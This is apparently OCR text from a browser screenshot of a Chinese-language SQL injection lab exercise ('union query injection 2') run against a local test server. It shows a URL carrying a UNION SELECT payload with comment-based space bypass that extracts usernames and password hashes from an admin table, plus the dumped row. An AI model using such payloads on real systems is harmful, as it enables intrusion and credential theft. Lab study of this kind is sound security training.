 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
联合查询注入2
192.168.119.213/union2.php?id=-1/**/union/**/select/**/1,username,passwd,1/**/from/**/admin/**/where/**/use
JS
移动设备上的书签
id 标题 内容 作者
1 admin2 200820e3227815ed1756a6b531e7e0d2 1